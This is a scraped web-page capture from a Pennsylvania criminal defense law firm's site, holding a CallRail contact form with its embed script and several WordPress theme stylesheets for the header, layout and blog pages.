</style><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"></link><div class="container"><div class="row"><div class="col-sm-12"><form id="cr-form" action="https://app.callrail.com/companies/733531320/form_builder_forms/FOR93f894b477774e5887008f6cfd0ff22b/submit" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><div id="3de063b0-ade4-4b18-b14f-b11795be383a" data-type="short_text" class="form-group short_text"><label class="form-label" for="first_name">First Name</label><br /><div class=" form-group"><input type="text" name="first_name" id="first_name" placeholder="First Name" required="required" class="form-control field-required" /></div></div><div id="aba70f28-d1b3-4fda-8363-afeb7a125135" data-type="short_text" class="form-group short_text"><label class="form-label" for="last_name">Last Name</label><br /><div class=" form-group"><input type="text" name="last_name" id="last_name" placeholder="Last Name" required="required" class="form-control field-required" /></div></div><div id="95854dda-a0d9-42cf-a3f3-70bf99474808" data-type="email" class="form-group email"><label class="form-label" for="email_address">Email address</label><br /><div class=" form-group"><input type="email" name="email_address" id="email_address" placeholder="you@example.com" required="required" class="form-control field-required" /></div></div><div id="b5b1849d-caf7-4b6f-a292-55c91c76896d" data-type="phone" class="form-group phone"><label class="form-label" for="phone_number">Phone number</label><br /><div class=" form-group"><input type="tel" name="phone_number" id="phone_number" placeholder="555-555-5555" required="required" class="form-control field-required" /></div><div class="form-check"><input name="texting_consent?" type="hidden" value="no" /><input type="checkbox" class="form-check-input" id="texting_consent" name="texting_consent?" value="yes" checked /><label class="form-check-label" for="texting_consent_">I consent to follow-up &amp; informational text messages. Frequency varies. Msg &amp; data rates may apply. Reply STOP to opt out.</label></div></div><div id="61e7ebfc-2c63-46ad-9421-b03aa96c7fa6" data-type="long_text" class="form-group long_text"><label class="form-label" for="comments">Comments</label><br /><div class=" form-group"><textarea name="comments" id="comments" placeholder="Enter your message" rows="4" class="form-control col-sm-12 "></textarea></div><div class="clear"></div></div><div id="dd6449de-cdfc-497b-8e77-3c61bcc433c7" data-type="submit" class="form-group submit"><button name="button" type="submit" class="btn" id="submit-btn">Submit</button></div></form></div></div></div><script>function appendUrlParam(e,t){var r=document.getElementById('cr-form'),n=r.getAttribute('action'),a='?';n&&-1!==n.indexOf('?')&&(a='&'),t&&r.setAttribute('action',n+a+e+'='+t)}function getURLParameter(e,t){var r=document.getElementById('cr-form').getAttribute('action'),n=t?r:location.search;return decodeURIComponent((new RegExp('[?|&]'+e+'=([^&;]+?)(&|#|;|$)').exec(n)||[null,''])[1].replace(/\+/g,'%20'))||null}function sendHeight(){var e='ifr_height:'+getURLParameter('formid')+':'+document.documentElement.offsetHeight;window.parent.postMessage(e,'*')}function listenForSubmit(){var r=document.getElementById('cr-form');r.addEventListener('submit',function(e){var t=document.getElementById('submit-btn');r.setAttribute('data-submitting','true'),13===e.keycode&&r.getAttribute('data-submitting')&&e.preventDefault(),t.setAttribute('disabled','disabled'),setTimeout(function(){t.removeAttribute('disabled'),r.removeAttribute('data-submitting')},1e3)})}function isDirectForm(){return 0<location.pathname.split('/').indexOf('direct')}function appendSessionParams(){var e=getURLParameter('uuid'),t=getURLParameter('fcid'),r=getURLParameter('url');appendUrlParam('session_uuid',e),appendUrlParam('url',r),appendUrlParam('fcid',t),isDirectForm()&&(appendUrlParam('direct','true'),appendUrlParam('referrer',document.referrer),appendUrlParam('url',window.location.href))}sendHeight(),appendSessionParams(),window.addEventListener('resize',sendHeight),listenForSubmit();</script><script src="https://js.callrail.com/companies/733531320/custom_form_iframe.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/critical.css?ver=3.42
body_size: 3661
content:
/**
 * This stylesheet is RENDER-BLOCKING
 *
 * @format
 */

/* Only add priority styles that occur near the top of the page and/or prevent page jitter */

/*
CORE
HEADER
MENUS
BANNER
PRIORITY
*/

/*******************************************************************************************
CORE - Top-level styling
*******************************************************************************************/
:root {
	font-size: 17px;
	--font-size-h1: 2.5rem;
	--font-size-h2: 1.7rem;
	--font-size-h3: 1.4rem;
	--font-size-h4: 1.2rem;
	--font-size-h5: 1.1rem;
	--color-body-text: #14182e;
	--color-primary: #14182e;
	--color-secondary: #ba8a10;
	--color-alternate: #004d8e;
	--color-gray: #e3e3e3;
	--color-dark-yellow: #ba8a10;
	--color-light-gray: #edf1f5;
	--color-near-white: #f9fbfd;
	--color-near-black: #041216;
	--font-family-body: 'Red Hat Display', sans-serif;
	--font-family-heading: 'Red Hat Display', sans-serif;
	--header-height: 100px;
	--gutter-size: 30px;
	--swiper-theme-color: var(--color-primary);
	--swiper-navigation-color: var(--color-alternate);
	--swiper-pagination-bullet-inactive-color: var(--color-body-text);
	--swiper-pagination-bullet-opacity: 1;
	--swiper-pagination-bullet-inactive-opacity: 1;
	--swiper-pagination-bullet-horizontal-gap: 5px;
	--swiper-pagination-bullet-size: 16px;
	--swiper-pagination-bottom: -50px;
}

@media screen and (min-width: 768px) {
	/*TABLET*/
	:root {
		font-size: 18px;
	}
}

#container {
	position: relative;
	right: 0;
	top: 0;
	overflow: clip;
	min-height: 100vh;
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

html {
	box-sizing: border-box;
}

body {
	display: block !important;
	line-height: 1.6;
	color: var(--color-body-text);
	font-size: 1rem;
	font-family: var(--font-family-body);
	margin: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

*:focus-visible {
	outline: auto;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Hidden elements */
.hide,
.show-in-pdf,
.show-for-pdf,
.mega-menu .sub-menu,
.gfield--type-captcha,
.grecaptcha-badge {
	display: none !important;
}

/* CORE > Headings and Paragraphs */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 30px;
	color: var(--color-primary);
	font-weight: 700;
	font-family: var(--font-family-heading);
	line-height: 1.2;
}

h1 {
	font-size: var(--font-size-h1);
}

h2 {
	font-size: var(--font-size-h2);
}

h3 {
	font-size: var(--font-size-h3);
}

h4 {
	font-size: var(--font-size-h4);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
}

h5,
h6 {
	font-size: var(--font-size-h5);
}

h2 strong,
h3 strong {
	font-weight: 700;
}

h1 span.subtitle,
h2 span.subtitle {
	display: block;
	color: var(--color-secondary);
	font-size: 50%;
}

p {
	margin: 0 0 30px;
	font-size: 1rem;
	color: var(--color-body-text);
}

ul {
	list-style: none;
}

/* CORE > Links and Buttons */
a {
	color: var(--color-dark-yellow);
	font-weight: 700;
	text-decoration: underline;
}

a:hover,
a:focus {
	color: var(--color-primary);
	text-decoration: none;
}

a.no-underline {
	text-decoration: none;
}

a.no-underline:hover,
a.no-underline:focus {
	text-decoration: underline;
}

a,
button,
.button,
.wp-element-button {
	transition: color 200ms ease-out, background 200ms ease-out, transform 60ms ease-in;
}

button,
.button,
.wp-element-button {
	font-family: var(--font-family-body);
	font-size: 1rem;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	cursor: pointer;
	border: none;
	margin: 0;
	padding: 18px;
	border-radius: 5px;
	text-align: center;
	display: inline-block;
	color: var(--color-primary);
	background-color: var(--color-alternate);
	text-decoration: none;
}

button:active,
.button:active,
.wp-element-button:active {
	transform: translateY(1.5px);
}

button:hover,
button:focus,
.button:hover,
.button:focus,
.wp-element-button:hover,
.wp-element-button:focus {
	background-color: var(--color-primary);
	color: white;
}

button.alt-01,
.button.alt-01 {
	background-color: var(--color-secondary);
}

button.alt-01:hover,
button.alt-01:focus,
.button.alt-01:hover,
.button.alt-01:focus {
	background-color: var(--color-primary);
	color: white;
}

button.alt-02,
.button.alt-02 {
	background-color: var(--color-near-black);
}

button.alt-02:hover,
button.alt-02:focus,
.button.alt-02:hover,
.button.alt-02:focus {
	background-color: var(--color-alternate);
	color: white;
}

button.outline,
.button.outline {
	background: none;
	border: 2px solid var(--color-alternate);
	color: var(--color-alternate);
}

button.outline:hover,
button.outline:focus,
.button.outline:hover,
.button.outline:focus {
	background: var(--color-alternate);
	color: white;
}

button.outline.outline-alt-01,
.button.outline.outline-alt-01 {
	border-color: white;
	color: white;
}

button.outline.outline-alt-01:hover,
button.outline.outline-alt-01:focus,
.button.outline.outline-alt-01:hover,
.button.outline.outline-alt-01:focus {
	background: var(--color-near-white);
	color: var(--color-primary);
}

button.no-button,
.button.no-button {
	padding: 0;
	background: none;
	color: var(--color-secondary);
	text-transform: none;
}

button.no-button:hover,
button.no-button:focus,
.button.no-button:hover,
.button.no-button:focus {
	color: var(--color-near-black);
	text-decoration: underline;
}

/* CORE > Page Structure */
main {
	padding: 60px 0;
	min-height: 450px;
	display: block;
	width: 100%;
	overflow: clip;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.no-banner main {
	padding-top: 180px;
}

.content.full-width {
	float: none;
}

.content img {
	max-width: 100%;
	height: auto;
}

.content section:not(:last-of-type) {
	margin-bottom: 60px;
}

.columns,
.column {
	padding: 0 var(--gutter-size);
}

.row,
.row-wide,
.row-narrow {
	max-width: 1280px;
	margin-right: auto;
	margin-left: auto;
}

.row-narrow {
	max-width: 1024px;
}

.row-wide {
	max-width: 1599px;
}

.row::after {
	clear: both;
}

.row:not(.main-inner)::before,
.row:not(.main-inner)::after {
	display: table;
	content: ' ';
	flex-basis: 0;
	order: 1;
}

.row.main-inner::before,
.row.main-inner::after {
	display: none;
}

@media screen and (min-width: 768px) {
	main {
		padding: 80px 0;
	}

	.main-inner {
		display: -webkit-flex;
		display: -moz-flex;
		display: -o-flex;
		display: flex;
	}

	.content {
		width: 65%;
		margin-bottom: 0;
		padding-right: 70px;
	}

	.content.full-width {
		width: 100%;
		padding-right: var(--gutter-size);
	}

	.sidebar {
		width: 35%;
		padding-left: 0;
	}
}

@media screen and (min-width: 1025px) {
	.content {
		padding-right: calc(2 * var(--gutter-size));
	}
}

/* CORE > Priority Utility Classes */
.no-float {
	float: none;
}

.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.no-min-height {
	min-height: 0;
}

img.responsive-img,
.responsive-img img {
	max-width: 100%;
	height: auto;
}

.position-static,
.static {
	position: static !important;
}

.position-relative,
.relative {
	position: relative !important;
}

.position-absolute,
.absolute {
	position: absolute;
}

.full-width {
	width: 100%;
}

.full-height {
	height: 100%;
}

.visually-hidden {
	border: none !important;
	clip: rect(0 0 0 0) !important;
	height: 1px !important;
	margin: -1px !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	white-space: nowrap !important;
	width: 1px !important;
}

.no-background {
	background: none !important;
}

.animate-in-view,
.opacity0 {
	opacity: 0;
}

.opacity1 {
	opacity: 1 !important;
}

.uppercase {
	text-transform: uppercase;
}

.small-text {
	font-size: 0.9rem;
}

.larger-text {
	font-size: 1.2rem;
}

.font-light {
	font-weight: 300;
}

.font-normal {
	font-weight: 400;
}

.font-medium {
	font-weight: 500;
}

.font-semibold {
	font-weight: 600;
}

.bold,
.font-bold {
	font-weight: 700;
}

.font-extra-bold {
	font-weight: 800;
}

.font-black {
	font-weight: 900;
}

.mt10 {
	margin-top: 10px;
}

.mt20 {
	margin-top: 20px;
}

.mt30 {
	margin-top: 30px;
}

.mt40 {
	margin-top: 40px;
}

.mt50 {
	margin-top: 50px;
}

.mt60 {
	margin-top: 60px;
}

.mt70 {
	margin-top: 70px;
}

.mt80 {
	margin-top: 80px;
}

.mb0 {
	margin-bottom: 0 !important;
}

.mb10 {
	margin-bottom: 10px;
}

.mb20 {
	margin-bottom: 20px;
}

.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.mb50 {
	margin-bottom: 50px;
}

.mb60 {
	margin-bottom: 60px;
}

.mb70 {
	margin-bottom: 70px;
}

.mb80 {
	margin-bottom: 80px;
}

.pt10 {
	padding-top: 10px;
}

.pt20 {
	padding-top: 20px;
}

.pt30 {
	padding-top: 30px;
}

.pt40 {
	padding-top: 40px;
}

.pt50 {
	padding-top: 50px;
}

.pt60 {
	padding-top: 60px;
}

.pt70 {
	padding-top: 70px;
}

.pt80 {
	padding-top: 80px;
}

.pb10 {
	padding-bottom: 10px;
}

.pb20 {
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}

.pb40 {
	padding-bottom: 40px;
}

.pb50 {
	padding-bottom: 50px;
}

.pb60 {
	padding-bottom: 60px;
}

.pb70 {
	padding-bottom: 70px;
}

.pb80 {
	padding-bottom: 80px;
}

@media (min-width: 768px) {
	.hide-for-medium {
		display: none !important;
	}
}

@media (min-width: 1025px) {
	.hide-for-large {
		display: none !important;
	}
}

@media screen and (max-width: 767px) {
	.hide-for-small-only {
		display: none !important;
	}
}

@media screen and (min-width: 768px) {
	.show-for-small-only {
		display: none !important;
	}
}

@media screen and (max-width: 767px) {
	.show-for-medium {
		display: none !important;
	}
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
	.hide-for-medium-only {
		display: none !important;
	}
}

@media screen and (max-width: 767px), screen and (min-width: 1025px) {
	.show-for-medium-only {
		display: none !important;
	}
}

@media screen and (max-width: 1024px) {
	.show-for-large {
		display: none !important;
	}
}

/*******************************************************************************************
HEADER
*******************************************************************************************/

.header {
	position: fixed;
	top: 0;
	width: 100%;
	background-color: var(--color-near-white);
	z-index: 100;
	border-bottom: 2px solid transparent;
	transition: border-color 200ms ease-out;
}

.header-search {
	opacity: 0;
}

body.scrolled .header {
	border-color: var(--color-light-gray);
}

.header > .row {
	height: 100%;
}

.header a {
	text-decoration: none;
}

.header-desktop {
	display: none;
}

.header-logo {
	display: flex;
	align-items: center;
	padding: 8px 0 8px 8px;
	transition: filter 200ms ease-out;
}

body.scrolled .header-logo {
	filter: invert(1);
}

.header-mobile-inner {
	display: flex;
	min-height: 70px;
}

.header-mobile-buttons {
	display: flex;
	margin-left: 4%;
	flex: 1;
	justify-content: flex-end;
	align-items: center;
}

.header-mobile-buttons a,
.header-mobile-buttons button {
	display: flex;
	font-size: 1.3rem;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
	flex: 1;
	max-width: 50px;
	width: 50px;
	height: 50px;
}

.mega-menu {
	display: none;
}

@media screen and (min-width: 500px) {
	.header-mobile-buttons a,
	.header-mobile-buttons button {
		width: 60px;
		max-width: 60px;
		height: 60px;
		font-size: 1.6rem;
	}
}

@media screen and (min-width: 1025px) {
	.header-mobile {
		display: none;
	}

	.header-desktop {
		display: block;
	}

	.header-logo {
		padding: 0;
	}
}

/*******************************************************************************************
MENUS - Main navigation, dropdowns and mobile menu
*******************************************************************************************/
.main-navigation-menu {
	margin: 0;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-between;
}

.main-navigation-menu li {
	display: block;
	position: relative;
	padding: 0;
}

.main-navigation-menu > li {
	padding: 0 0 20px 0;
	margin-right: 35px;
}

.main-navigation-menu > li:last-of-type {
	margin-right: 0;
}

.main-navigation-menu > li:last-of-type > a {
	margin-right: 0;
}

.main-navigation-menu .sub-menu {
	display: none;
	position: absolute;
	top: 100%;
	width: 300px;
	margin: 0;
}

.main-navigation-menu > a:hover + .mega-menu,
.main-navigation-menu > a:focus + .mega-menu,
.main-navigation-menu > li.active > .mega-menu,
.main-navigation-menu > a:hover + .sub-menu,
.main-navigation-menu > a:focus + .sub-menu,
.main-navigation-menu > li.active > .sub-menu {
	display: block;
	-webkit-animation: menuSlideDown 200ms both;
	animation: menuSlideDown 200ms both;
}

.main-navigation-menu a:focus,
.main-navigation-menu a:hover,
.main-navigation-menu li:hover > a {
	color: var(--color-secondary);
	text-decoration: underline;
}

body.scrolled .main-navigation-menu a:focus,
body.scrolled .main-navigation-menu a:hover,
body.scrolled .main-navigation-menu li:hover > a {
	color: var(--color-primary);
}

.main-navigation-menu > li > a {
	position: relative;
	display: block;
	height: 100%;
	color: var(--color-primary);
	line-height: 1;
	font-weight: 700;
	font-size: 16px;
}

body.scrolled .main-navigation-menu > li > a {
	color: #fff;
}

@media screen and (max-height: 1150px) {
	.main-navigation-menu .menu-item-15740.active .sub-menu {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		width: 450px;
		right: 0;
		background: #404040;
	}

	body.scrolled .main-navigation-menu .menu-item-15740.active .sub-menu {
		background: var(--color-dark);
	}
}

@media screen and (min-width: 1150px) {
	.main-navigation-menu > li > a {
		font-size: 18px;
	}
}

@media screen and (min-width: 1550px) {
	.main-navigation-menu .menu-item-15740.active .sub-menu {
		left: 0;
	}
}

/* MENUS > Main Nav Dropdowns (Level 2) */
#desktop-navigation .sub-menu li,
.mega-menu li {
	background: #404040;
	padding-left: 35px;
	transition: background 200ms ease-out;
}

body.scrolled #desktop-navigation .sub-menu li,
body.scrolled .mega-menu li {
	background: var(--color-dark);
}

#desktop-navigation .sub-menu li {
	position: relative;
	cursor: pointer;
}

#mega-menu li a,
#desktop-navigation .sub-menu li a {
	color: white;
	font-size: 0.9rem;
	display: block;
	padding: 12px;
	padding-left: 0;
	line-height: 1;
	text-decoration: none;
}

body.scrolled #mega-menu li a,
body.scrolled #desktop-navigation .sub-menu li a {
	color: var(--color-primary);
}

.mega-menu li.active,
#desktop-navigation .sub-menu li.active {
	background: var(--color-dark);
}

body.scrolled .mega-menu li.active,
body.scrolled #desktop-navigation .sub-menu li.active {
	background: #404040;
}

#mega-menu li.active a,
#desktop-navigation .sub-menu li.active a {
	color: var(--color-primary);
}

body.scrolled #mega-menu li.active a,
body.scrolled #desktop-navigation .sub-menu li.active a {
	color: #fff;
}

.mega-menu li::before,
#desktop-navigation .sub-menu li::before {
	content: '\f105';
	font-family: 'Font Awesome 6 Pro';
	position: absolute;
	left: 10px;
	top: 6px;
	color: var(--color-secondary);
	pointer-events: none;
	transition: color 200ms ease-out;
}

.mega-menu li.active::before,
#desktop-navigation .sub-menu li.active::before {
	color: var(--color-primary);
}

body.scrolled .mega-menu li.active::before,
body.scrolled #desktop-navigation .sub-menu li.active::before {
	color: #fff;
}

#desktop-navigation .sub-menu .menu-item-has-children > a::after {
	content: '\f101';
	font-family: 'Font Awesome 6 Pro';
	position: absolute;
	right: 10px;
	color: var(--color-secondary);
}

#desktop-navigation .sub-menu .menu-item-has-children.active > a::after {
	color: white;
}

#desktop-navigation .sub-menu .menu-item-has-children ul {
	position: absolute;
	left: 100%;
	top: 0;
}

#desktop-navigation .sub-menu .sub-menu .sub-menu {
	display: none !important;
}

#desktop-navigation .sub-menu .menu-item-has-children:hover ul,
.menu-item-has-children.active > .sub-menu {
	display: block;
	-webkit-animation: menuSlideRight 200ms both;
	animation: menuSlideRight 200ms both;
}

/* MENUS > Mobile Menu */
#mobile-navigation {
	display: none;
}

/*******************************************************************************************
BANNER - Page-top image and title
*******************************************************************************************/

.banner {
	height: 365px;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position-x: 50%;
}

.banner,
.banner-xl {
	margin-top: 65px;
}

.banner::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	/* background: rgba(20, 23, 47, 0.5); */
  background: rgba(0, 0, 0, 0.5);
	pointer-events: none;
}

.banner img {
	position: relative;
	width: 100%;
}

.banner > .row {
	height: 100%;
}

.banner-inner {
	position: relative;
	z-index: 1;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%;
	float: none;
}

.banner-title {
	text-align: center;
	font-size: 2.5rem;
	font-weight: 700;
	color: var(--color-near-white);
	margin-bottom: 0;
	font-family: var(--font-family-heading);
}

@media screen and (min-width: 1025px) {
	.banner {
		height: 350px;
	}

	.banner,
	.banner-xl {
		margin-top: 90px;
	}

	.banner-title {
		font-size: 3.4rem;
	}
}

/*******************************************************************************************
PRIORITY - Other important styles
*******************************************************************************************/

.accordion-item-title {
	background: none;
}

.swiper {
	visibility: hidden;
}

.swiper-button-next,
.swiper-button-prev {
	background: none !important;
	padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/modules/module-header-f/module-header-f-style.css?ver=6.8.3
body_size: 867
content:
/** @format */

.header {
	background: #fff;
}

body.scrolled .header {
	background: var(--color-dark-yellow);
}

.module-header-f-right {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-left: auto;
}

.module-header-f-right-top {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 5px;
}

.header-top-right {
	background: #daa520;
	color: var(--color-primary);
	padding: 6px 15px;
	margin-bottom: 10px;
}

body.scrolled .header-top-right {
	background: #000;
	color: #fff;
}

.module-header-f-right-top span {
	font-weight: 500;
	font-size: 0.9rem;
	text-transform: capitalize;
	letter-spacing: 0;
}

.module-header-f-inner {
	position: relative;
	display: flex;
}

/* .module-header-f::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: 0;
	left: 0;
	pointer-events: none;
	background-image: linear-gradient(to bottom, #050910, rgba(0, 10, 31, 0));
} */

.header-top-left {
	background: #fcf6ea;
	padding: 6px 18px;
	margin-right: 14px;
	font-size: 0.8rem;
}

.header-top-left a {
	color: var(--color-body-text);
	font-weight: 600;
}

.header-top-left a i {
	color: var(--color-secondary);
	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-ms-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}

.header-top-left a:focus i,
.header-top-left a:hover i {
	color: #ea8d0f;
}

.module-header-f-right-top {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: flex-start;
	margin-bottom: 20px;
	margin-top: 0px;
}

.module-header-f-phone {
	font-weight: bold;
	color: var(--color-primary);
	font-size: 20px !important;
	margin-left: 5px;
	display: inline-block;
	padding: 0px 0;
	background: transparent !important;
	/* font-family: var(--heading-font-family); */
	letter-spacing: normal;
	margin-right: 5px;
}

.module-header-f-phone:hover,
.module-header-f-phone:focus {
	font-weight: bold;
	text-decoration: underline;
}

body.scrolled .module-header-f-phone {
	color: var(--color-alternate);
}

.module-header-f-right-top span.open {
	font-weight: 300;
}

.module-header-f-right-top a.free-consult {
	border: 1px solid #f4cc5f;
	padding: 4px 17px;
}

.module-header-f-right-top a.free-consult:hover,
.module-header-f-right-top a.free-consult:focus {
	border: 1px solid #f4cc5f;
	padding: 4px 17px;
	color: #011627 !important;
	background: #f4cc5f !important;
}
.module-header-f-right-top a.free-consult:hover i,
.module-header-f-right-top a.free-consult:focus i {
	color: #011627 !important;
}

.module-header-f-cta {
	background: #89ae8f;
	color: #404040;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 8px 21px;
	margin-left: 26px;
	margin-right: 11px;
}

.module-header-f-cta:hover,
.module-header-f-cta:focus {
	color: #fff;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 8px 21px;
	margin-left: 26px;
	margin-right: 11px;
}

.module-header-f-phone.header-cta.button {
	background: #404040 !important;
	color: #fff;
	font-size: 15px !important;
	padding: 19px 23px;
	letter-spacing: 1.5px;
}

.module-header-f-phone.header-cta.button:hover,
.module-header-f-phone.header-cta.button:focus {
	background-color: #0057e2 !important;
	color: #fff;
	font-size: 15px !important;
	padding: 19px 23px;
}

.module-header-f-cta a {
	color: #404040;
	font-size: 15px;
	font-weight: bold;
	padding: 0 5px 0 0px;
}

.module-header-f-cta a:hover,
.module-header-f-cta a:focus {
	color: #007297;
	font-size: 15px;
	font-weight: bold;
}

.module-header-f-phone i {
	font-size: 80%;
	color: #00183e;
	font-size: 18px;
	font-weight: bold;
	margin-right: 5px;
}

.module-header-f-right-bottom {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-align-items: center;
	-ms-align-items: flex-end;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	justify-content: flex-end;
}

body.scrolled .header .header-logo.module-header-f-logo {
	padding-top: 0;
	padding-bottom: 0;
}

@media screen and (min-width: 1900px) and (max-width: 12000px) {
	.module-header-f-right-top span {
		font-weight: 500;
		font-size: 24px;
		letter-spacing: 0.6px;
	}
	.module-header-f-phone {
		font-size: 24px !important;
	}
}

/* .main-navigation-menu > li > a {
	color: #fff;
} */


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/subpage-style.css?ver=3.42
body_size: 4481
content:
/**
 * Subpage styling goes here. Excluded on homepage
 *
 * @format
 */

/*
SUBPAGE STRUCTURE
BLOG
TEMPLATES
*/

/*******************************************************************************************
SUBPAGE STRUCTURE - Non-critical page features
*******************************************************************************************/

.search-form {
	display: flex;
	position: relative;
}

.search-form button {
	height: 45px;
	width: 45px;
	font-size: 1.1rem;
	padding: 0 12px;
	border-radius: 0;
}

/*******************************************************************************************
BLOG - Posts, search results, and pagination
*******************************************************************************************/

.post {
	margin-bottom: 50px;
	padding-bottom: 50px;
	border-bottom: 2px solid var(--color-secondary);
}

.post:last-child {
	border: none;
	padding-bottom: 0;
}

.post-head h1,
.post-head h2 {
	font-size: 2rem;
	margin-bottom: 12px;
	padding: 0;
	border: 0;
}

.post-head,
.post-body {
	margin-bottom: 30px;
}

.post-body {
	display: block;
}

.post-head-info {
	display: flex;
	flex-wrap: wrap;
	font-size: 0.8rem;
	font-weight: 700;
	line-height: 1.6;
	text-transform: uppercase;
	margin-bottom: 0;
}

.post-head-info i {
	margin: 0 5px;
}

.post-head-info a:hover,
.post-head-info a:focus {
	color: var(--color-near-black);
}

.post-head-info > div:not(:last-of-type)::after {
	width: 1px;
	height: 12px;
	background: var(--color-secondary);
	content: '';
	display: inline-block;
	margin: 0 6px 0 12px;
	position: relative;
	top: 2px;
}

.post-head-info-authors span:not(:last-child)::after,
.post-head-info-authors a:not(:last-child)::after {
	content: ', ';
}

.post-body-image img {
	max-width: 100%;
}

.post-body-image {
	margin-bottom: 15px;
}

img.alignright {
	float: right;
	margin: 0 0 30px 30px;
}

img.alignleft {
	float: left;
	margin: 0 30px 30px 0;
}

.post-body-excerpt p:last-of-type {
	margin-bottom: 0;
}

.post-bottom {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}

.post-bottom-share {
	color: var(--color-alternate);
	font-weight: 600;
}

@media screen and (min-width: 1025px) {
	.post-body {
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
	}

	.post-body-image {
		margin: 0 30px 0 0;
		width: 150px;
		flex-basis: 150px;
	}

	.post-body-content {
		flex: 1;
	}

	.single .post-body {
		display: block;
	}

	.single .post-body-image {
		margin: 0 0 30px;
		width: 100%;
	}

	.post-body-image ~ .post-body-excerpt {
		margin-left: 40px;
		width: 75%;
	}
}

/* BLOG > Blog Grid Style */
.blog-grid .post {
	border: 1px solid var(--color-primary);
	padding-bottom: 0;
}

.blog-grid .post-inner {
	padding: 30px;
}

.post-thumbnail-link {
	transition: opacity 200ms ease-out;
}

.post-thumbnail-link:focus,
.post-thumbnail-link:hover {
	opacity: 0.9;
}

.post-thumbnail-image {
	height: 175px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position-x: 50%;
	background-position-y: 100%;
}

.blog-filters {
	margin-bottom: 40px;
}

.blog-filters-block:not(:last-of-type) {
	margin-bottom: 20px;
}

#blog-grid-pagination {
	margin-top: 50px;
}

.blog-grid .post,
.blog-filters-block {
	max-width: 380px;
}

@media screen and (min-width: 760px) {
	.blog-filters {
		display: flex;
		justify-content: space-between;
		margin-bottom: 60px;
	}

	.blog-filters-block {
		margin-bottom: 0 !important;
		width: 48%;
	}

	.blog-grid .post-inner {
		padding: 40px;
	}

	.blog-grid .post-head-info-authors {
		display: none;
	}

	.blog-grid .post {
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 1025px) {
	.post-thumbnail-image {
		height: 250px;
	}

	.blog-filters {
		justify-content: flex-start;
	}

	.blog-filters-block:not(:last-of-type) {
		margin-right: 30px;
	}
}

/* BLOG > Page Navigation */
.wp-pagenavi {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.wp-pagenavi a,
.wp-pagenavi span {
	font-weight: 600;
	text-decoration: none;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	margin: 0;
	display: block;
	background: var(--color-primary);
	color: white;
	margin-right: 10px;
}

.wp-pagenavi span.current {
	color: white;
	background-color: var(--color-alternate);
}

.wp-pagenavi a:hover,
.wp-pagenavi a:focus {
	background: var(--color-gray);
	color: var(--color-primary);
}

.wp-pagenavi span.pages,
.wp-pagenavi span.extend {
	display: none;
}

.wp-pagenavi .nextpostslink,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .first,
.wp-pagenavi .last {
	width: auto;
	color: var(--color-alternate);
	background: none;
	padding: 0 20px;
	border-radius: 0;
}

